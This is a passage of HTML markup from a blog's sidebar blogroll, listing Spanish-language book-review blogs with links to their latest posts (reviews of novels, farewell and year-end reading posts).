<div class='blog-content'>
<div class='blog-title'>
<a href='http://librosconraices.blogspot.com/' target='_blank'>
Libros con raíces</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://librosconraices.blogspot.com/2024/03/resena-todos-los-angeles-del-infierno.html' target='_blank'>
Reseña: Todos los ángeles del Infierno - Miriam Mosquera
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tJNk_Z17yoNXo_r4sMHci6pm7ZA8_XFKcKSIOv-YhIMjVVX1JIKJNr_bqZBDIPf-Q0aqXASFi-v2OlSDHLapZ2SrjwNkzHGXSBoc-9zatVn9bQTsLQDx8=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://saboratintaliteraria.blogspot.com/' target='_blank'>
Sabor     a tinta</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://saboratintaliteraria.blogspot.com/2024/01/la-vuelta-de-velania-elena-romera.html' target='_blank'>
La vuelta de Velania. Elena Romera
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tBZ5bgtQEkD1ZSe0O-4E4GqK5BKdUUdVnQxXSOqj1tIGsMkZn5xXFPb7Fd-cg8grGkbJC6o9av7eOWSFt37Ku0GeHU0eNxWCzvyLCk4EBu9z5Uu3FUCfs=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://mislibros-miobsesion.blogspot.com/' target='_blank'>
Elena's obsession</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://mislibros-miobsesion.blogspot.com/2024/01/mestiza-1.html' target='_blank'>
Mestiza #1
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_s_eYBMVnrVDGsOY6AsKw0YzUz2RQZNehkvJ8PNMRzB4xKZbplvaLEM6_gX560tRkMW8qRC5HYMp3ZzQ5FUeQbAnvnASZxdg6eGs7M26lARfdI=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://lecturadirecta.blogspot.com/' target='_blank'>
..:Lectura Directa:..</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://lecturadirecta.blogspot.com/2023/12/review-1126-un-hombre-encantador-ck.html' target='_blank'>
[Review 1126]: Un hombre encantador &#8211; C.K. McDonnell
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uhtMMsF8H2opnozQeu-tfwCs6T52ionH5eX6LgQcnqiOM9NhVsvJDikk0OEVGLxl8p0TNbRO7XOp6WACK0MLb5Q7B-6c-Xb9nIQ8Ud83KEn_zi=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://lacrimenelbuio.blogspot.com/' target='_blank'>
&#171;Pequeño Águila&#187;</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://lacrimenelbuio.blogspot.com/2023/12/i-love-christmas-elisa-mayo.html' target='_blank'>
I love Christmas (Elisa Mayo)
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tZQDuFBgcAmo82WUqmLDYM7-d-rjaBFvJ5OPGwCTD7V3Jz1S017XK8BC2pAxJjcRzkbpiVHWuL59qR6XpKAtsAGksj4zkH0GnQb8tq=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://bemele32.blogspot.com/' target='_blank'>
Bemelë</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://bemele32.blogspot.com/2023/11/resena-harry-potter-y-las-reliquias-de.html' target='_blank'>
Reseña: Harry Potter y las Reliquias de la Muerte
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vmgYRCrW8yGQjIOy77D5XL7lOU_-QP2bDc9p3bn1bX4hleIZIuisahfNUUemepSIo0J4zGCxH6JkdPcPsGD-de-dfQqPXu3rrz0WQDTpbK4DyI=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://buhoevanescente.blogspot.com/' target='_blank'>
La morada del Buho Lector</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://buhoevanescente.blogspot.com/2023/11/ceguera-blanca.html' target='_blank'>
Ceguera blanca....
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sDSz7vl3oVt5f82uRXFfQAaqdU8SU0DKN3wHqG2mDyxokheUn4_B1EKQ5kyl23EYF6yYKs5RktfB_TN3ytB0fKE0L8jKzGpzufGaVDkq545_ENCMh2GmeSds73=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://bibliotecariarecomienda.blogspot.com/' target='_blank'>
Bibliotecaria recomienda...</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://bibliotecariarecomienda.blogspot.com/2023/10/hd-carlton-haunting-adeline-nunca-te.html' target='_blank'>
H.D. Carlton - Haunting Adeline. Nunca te dejare
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sEltZWN9SUNYchAwvem3gPO5eFdphajXmNWDD5JQhNeFxIy_6hdJvLzkOkeS2P_PEr74Dbzapk11gIbAis1m-Pp6HBPwPSr3-KE9rSkB7PoVaB7l82zZtf=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://enunmundodesuenosfani.blogspot.com/' target='_blank'>
En Un Mundo De Sueños</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://enunmundodesuenosfani.blogspot.com/2023/10/socavon-mario-gomez-gimenez.html' target='_blank'>
Socavón - Mario Gómez Giménez
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uo5xP62pTLkFRtmyxeGgl4Yn5fog9PyG7zWob4Fa40Fh843Jhy0exuP0Jd2poVFE8D053tAD68IysS0YfqbV_RYgc9qKv2mcnFouBBxyKO3o7TrEj6PLc=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://loslibrosdeagustina.blogspot.com/' target='_blank'>
Los libros de Agustina</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://loslibrosdeagustina.blogspot.com/2023/09/resena-63-el-gato-que-amaba-los-libros.html' target='_blank'>
Reseña 63: El gato que amaba los libros - Sosuke Natsukawa
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vxAsumjbO-hILY0LMHaoCuT0X9acgyTHSbCn65z6fVJvBjuvfEISH0Q7CP5vKPZMIIVSQHsAp8xEL4t2P_yirJdZS7F2BNA0rR4Lyq21DrIQuvFArBGQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://welcometopinkiland.blogspot.com/' target='_blank'>
Welcome to Pinkiland</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://welcometopinkiland.blogspot.com/2023/08/caja-literaria-literali-box.html' target='_blank'>
Caja literaria - Literali Box
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vd00hBFtWO6KuWzdOzeNHTrL9fkMYE1jLxVdgZuwve7nz01xxxPCaXW1i3mhM8EYQKKiyFo_WzPrs7yrhsEOxMdHe_kncv4LdMZHKTkq8bSg=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://fantacyviolet.blogspot.com/' target='_blank'>
Violeta</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://fantacyviolet.blogspot.com/2023/08/vacaciones.html' target='_blank'>
Vacaciones
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_ty12yXB7I4OHgmthqlEXgVqhd7mI9JH3jg11KIjRO5WeiaVXmRVILWgBNPmDEtf85ae5PCkxyeIXE9wvwbcgZ7Yi5V15pKhavZKyTtc2lHszU0=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://amediokilometro.blogspot.com/' target='_blank'>
A medio kilómetro</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://amediokilometro.blogspot.com/2023/07/entre-el-amor-y-la-enfermedad.html' target='_blank'>
Entre el amor y la enfermedad
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tlFNInNBYiDfmhYnW-VFIV3c7NgbeZwgJ_2o4xP91JUjoU4iNnT3d-FCSZPfei8HUCXpf2z_sIP92uK6neyo2xWdpsgzsmUHELRA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://www.atlasreviews.cl/' target='_blank'>
Coleccionista de mil Historias</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://www.atlasreviews.cl/2023/07/en-pantalla-john-wick-4.html' target='_blank'>
En Pantalla: John Wick 4
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uMhb6j29g3yTuZjWI5_LG-CF65Q8JVs24edKEzKCGbp75Lo4BgBwDFdJxuAnN5NHbtP_8IaW2NRov-g75GVGVwIPv5Mt4m1j8b9mhLUw9wYg=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://linteresantes.blogspot.com/' target='_blank'>
Fantasia de libros</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://linteresantes.blogspot.com/2023/07/un-fuego-eterno.html' target='_blank'>
UN FUEGO ETERNO
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_t0jtKhJNqeIaJuOmJ1t3U9G2XjjSNsJo4QjiK0SHHthZN-k83SPDeBt4fylKjnrzVVLm6oY6UTHhYsHiOo6goRh2XCdhh2ReCRIX2dj8wK1NnA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://www.sintiendosuspaginas.com/' target='_blank'>
Sintiendo sus páginas</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://www.sintiendosuspaginas.com/2023/06/resena-una-copa-en-paris-liza-ns.html' target='_blank'>
Reseña Una copa en París - Liza NS
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sry_MVK5D7S6P0AvOq_YW5ytv9lTeSvZsfeaxVppX1wM5_BHtP1JPIGWXvQj7GOfSp4RoJmmGrX0YDZUW9HpAwrSVTG_Ae36JYcLxhJM9sMy17IuPeoqk=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://sintiendosuspaginas.blogspot.com/' target='_blank'>
Sintiendo sus páginas</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://sintiendosuspaginas.blogspot.com/2023/06/resena-una-copa-en-paris-liza-ns.html' target='_blank'>
Reseña Una copa en París - Liza NS
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vtxPfvKptNBO5yRVw30ktsiOqrLgGwscYupKf8XJt3h6JAK_wD8EBLMc8ssssnrkQ973IQ-TJZfCYk_3lrzOAMTQRnr14XDmDYJ3uGo68lo6dIbhai=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://sintiendotusletras.blogspot.com/' target='_blank'>
SintiendoTusLetras</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://sintiendotusletras.blogspot.com/2023/06/resena-del-libro-lo-innombrable-de-jess.html' target='_blank'>
Reseña del libro &#8220;Lo innombrable&#8221; de Jess Lourey
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uKu6q0xaiHwn3hq-5FtUEoBQNqv_2YZtXLeHgIhvNhMAZqZb4FO7qLS-2FuGHS9aOaJHib9GpUfoO6T8e91Z54FZA9QlUZpNqK0sqhr1Vwhs0oKlo=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://intothebooksweb.wordpress.com' target='_blank'>
Into the books</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://intothebooksweb.wordpress.com/2023/06/14/donde-todo-brilla-alice-kellen/' target='_blank'>
Donde todo brilla, Alice Kellen
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v_FxyLRdOROugjzpl0quNGG-GPoqm-t9QygC4Im9NAx9mH584-EZpLRPyAvRc1dQRc4ixYIG1T-xDV5vjkiZOfbRdTWTD9EJHzmMVOEpDxykj4q4cpbF8XpJfO71jqKxA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://lasuertesiempredevuestraparte.blogspot.com/' target='_blank'>
Que la suerte esté siempre de vuestra parte</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://lasuertesiempredevuestraparte.blogspot.com/2023/06/palabras-sin-traduccion-que-tienen.html' target='_blank'>
Palabras sin traducción que tienen significados preciosos (IV)
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sy6r2CX4IFOWeo4VsTlBMsq-zFMyUN-vkZ2-xC0BKyVBaxEqwji7Y_yoNShEENKAdTSAu53YNl-M4zHY2EGfPLoCMvuq9CbGuhJg4gtxTit8kgdA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://dreamsinbookland.blogspot.com/' target='_blank'>
Dreams in Bookland</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://dreamsinbookland.blogspot.com/2023/05/resena-el-palacio-de-los-cranks-james.html' target='_blank'>
Reseña: El palacio de los Cranks - James Dashner
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_t_6z6wTcsu4KMFUjPVUJGcFtPLgBu7rB3VehEnW815jA26hPK4OWSbtEI2yjqYWWpI7-nfPiyJVb9ZAQcvwkAiK0uTkcUzf6cO-62_kBuhtPs=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://femmebookfreak.blogspot.com/' target='_blank'>
Femme Book Freak</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://femmebookfreak.blogspot.com/2023/05/lo-lei-por-culpa-de-tiktok-farsa-de.html' target='_blank'>
Lo leí por culpa de Tiktok: Farsa de amor a la española de Elena Armas
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sBV6VRy9irGChDfJBHughl3fOV0oX5FtPVeA1_uZA_hRJTkheuaRmiZlLZLe3kF76b_76E43zYjGQ1hjXjt5g1QCme3JbzXTA7HByuqGz870K62V7k56M-Kq8=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://lagranbibliotecadedavid.blogspot.com/' target='_blank'>
La Gran Biblioteca de David</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://lagranbibliotecadedavid.blogspot.com/2023/04/resena-skellig-de-david-almon.html' target='_blank'>
Reseña: Skellig de David Almon
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_skVdf6eDa9gpiT7-4w0GqTEwMV0qNv1xxXrSLhJb_UokfQB3762XPgSqI8jXnp5svLz_JBo77zheEN1drK9MdT1-I3K1LMPQiYFOpzIWZ2qQo=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://1000librosblog.blogspot.com/' target='_blank'>
1000 LIBROS</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://1000librosblog.blogspot.com/2023/04/novedades-abril-2023.html' target='_blank'>
NOVEDADES: ABRIL 2023
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vUD68MxsKMNFPBYKFehYYXDIpoXlq41lU27I_LUvBF-EF6NXn2Ig1H7Bnid9GAa24mvIRwfNIo1Ji-7NS5pplbW4AuDEYI-jz0jU-5HrH_GvE5BoNNquPg3947KTqjfjZ237Y=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://emimimundomisreglasmisopiniones.blogspot.com/' target='_blank'>
Emi, Mi Mundo, Mis Reglas, Mis Opiniones.</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://emimimundomisreglasmisopiniones.blogspot.com/2021/03/rayo-de-amor-volume-3-de-e-l-todd.html' target='_blank'>
Rayo de amor : Volume 3 de E. L. Todd
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uejPv4LdasoxMab2QvgkZdgGOC9HGnUoS0S6b-QGsq-q6TEFCvtMORm5tqikVSHU1WvcotUCPHedyuPB6E1aQyz8aiPv2ritn0gcco294cRmNiAVWbOw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://lagatabibliotecaria.blogspot.com/' target='_blank'>
Gata Bibliotecaria</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://lagatabibliotecaria.blogspot.com/2023/03/resena-149-la-bruja-blanca-asesino-de.html' target='_blank'>
Reseña 149 🧙&#8205;&#9792;&#65039;🔮 | LA BRUJA BLANCA (ASESINO DE BRUJAS #1) de Shelby 
Mahurin
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_ss-Zs9UoXj56QDWjC1DY_s6cPijsh_bo0VLVQ9kR1jcvO7VHi-Bi1J3KJN4eRX7jtN4Sj9zQorqSu6W0zhP6KYdBzfU3qN8TsT1zA1XjPFlNt81ujk3jw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://onceuponafaeriebook.blogspot.com/' target='_blank'>
Once Upon a Book</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://onceuponafaeriebook.blogspot.com/2023/02/resenas-editorial-planeta-chile-febrero.html' target='_blank'>
Reseñas | Editorial Planeta Chile (Febrero)
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vRA0JM2iDB7iSKArMOFB6g8T7Td0X1XD3Sd5b1Juukl-xubLAFaXeGEkbxRMFRbeRwmpGc1QxX2AIdOMiELkO0dAqqoFeaxt3CWY2q=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://annie-pm.blogspot.com/' target='_blank'>
annie's place&#10240;</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://annie-pm.blogspot.com/2023/02/temporada-de-huracanes-fernanda-melchor.html' target='_blank'>
Temporada de huracanes, Fernanda Melchor
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vDUgDfVptWMh5IXfQmvJ-VzertmNTemkKSLINkeF_rS_Oh3wnGVQEFVaxsM8no8R8gH0kfpi3jO6rB7Y9Eq--pwuszNQsGiy-lT2qy3rMx=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://suenodeseneca.blogspot.com/' target='_blank'>
Sueño de Séneca</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://suenodeseneca.blogspot.com/2023/01/el-corazon-de-los-altibajos.html' target='_blank'>
El corazón de los Altibajos
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vH076bb806nVfkU3EyQxh2jdZvnlzgvAAoRBUB0SbPWRxw4ZwpGT5cmU0doA4Zh97hD1FHxIlRYGD6T2y0Jl-CWsqQaqDhEBcp6Ivd44ZvPmVpeS60rZvJQA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://mirinconentreloslibros.blogspot.com/' target='_blank'>
Mi rincón entre los libros</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://mirinconentreloslibros.blogspot.com/2023/01/mis-mejores-lecturas-del-2022.html' target='_blank'>
&#161;Mis MEJORES LECTURAS del 2022!
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vKwi6okJm3AhKSgMjAQVHkaVw-9ZksAL56hLCL8l3--dPMq5TSrgrccSq_R0IFsGdFUzPf37R9mj_bzpclzvAVGYT7PgpBTWQV0ldfeWvftYOj9pCq=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://islandofneverland.blogspot.com/' target='_blank'>
The island of neverland</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://islandofneverland.blogspot.com/2023/01/resena-electra.html' target='_blank'>
Reseña "Electra"
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sgVl68XNmkJ1BOWmCTx9A4JSV7QYXwrd4-4rwkIGT5OfMZbcPEt0RFOjx5mUZRMhs9kec7FZ70xmtJvtzdc9yVGD5DWW-Xvpdlc2ohrzWxhZ_Cswc1FRU-=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://ladevoradoradeletras.blogspot.com/' target='_blank'>
Devoradora de letras</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://ladevoradoradeletras.blogspot.com/2023/01/fin-del-especial-navideno.html' target='_blank'>
Fin del Especial Navideño
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uyK4e7J11AuGCz_lav81lrhV1_xEKtrFWY8rUWhS0LCUEGd09Pnhdu-FIhLYen_qghb9_Ao94RB-SLj8ggtMdffQRnOEWjD_5eYIK-3i3k7_nWxeMG0Yeg=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://bibliotecadepociones.blogspot.com/' target='_blank'>
En el último sendero del bosque</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://bibliotecadepociones.blogspot.com/2022/12/nuevo-blog-la-taberna-del-hobbit.html' target='_blank'>
Nuevo blog: La taberna del hobbit
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_ttybwBciEgIwPuDQ5_YhGIDdDHQ_43NAvo8Z_AOSc6kBjnFIFejp5rF_4xQIIa7I5nRtmEYJ-e6xY3xWjEwYAIC3Qq9H48u4qGsuWY_xeOq36Nko83hCTk5w=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://navegandoentreletrass.blogspot.com/' target='_blank'>
Navegando entre Letras</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://navegandoentreletrass.blogspot.com/2022/12/jolly-roger-de-colin-mcnaughton.html' target='_blank'>
Jolly Roger de Colin McNaughton
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tCRky4BUgIAMIzHhT14RWVSdslUpkIG9fOJkcxXlyAn5tY_7Pec4iUwGU8sD1CT3ECcWfjUPhAVPlZq8itfxXuNlrxeWKMAbD4wjngAOxcqA1lI9pw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://d3voradordelibros.blogspot.com/' target='_blank'>
Devorador de libros</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://d3voradordelibros.blogspot.com/2022/12/navidades-y-despedida.html' target='_blank'>
Navidades y... &#191;despedida?
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_veBPWVBHBWNm-d4ALjSocGM1KuTPOTqKE0OTUi-k8Ic6ddltCcVshk35ijRmmyIhgJODoiCGGHAQf93iQqlW3ATfCxil6YSJF_OODrTzlXevs5Tt6lxtGwsuya=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://refugiodeldragondetierra.blogspot.com/' target='_blank'>
El Refugio del Dragón de Tierra</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://refugiodeldragondetierra.blogspot.com/2022/11/hasta-luego.html' target='_blank'>
Hasta luego~
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tfOybudIlURfXXkznwMUO8uhBx4U4vArR4nkbPK5rldm056r3Mq2_UeTQ1ZbchJeSFK4U38wpl3IQ1wU9TAxlhS27RNsBeSevez64A7DdIqF58uLjiPiKAeQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://misromancesencontrados.blogspot.com/' target='_blank'>
Romances encontrados</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://misromancesencontrados.blogspot.com/2022/11/entrada-500-y-despedida.html' target='_blank'>
Entrada 500 y despedida
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tmyGJSX7uTvP_qvNu3lkXz7J3tshj--sHLYYk6WoNukDsltnEOBCXv_72o3ouQf2dqq-ldlcdtZClaC_tJs0Zn6vJfctO00SKZAMW3=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://enmitiempolibro.blogspot.com/' target='_blank'>
Tiempo Libro</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://enmitiempolibro.blogspot.com/2022/11/resena-el-despertar-de-la-bruja-de-aire.html' target='_blank'>
RESEÑA El Despertar de la Bruja de Aire
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
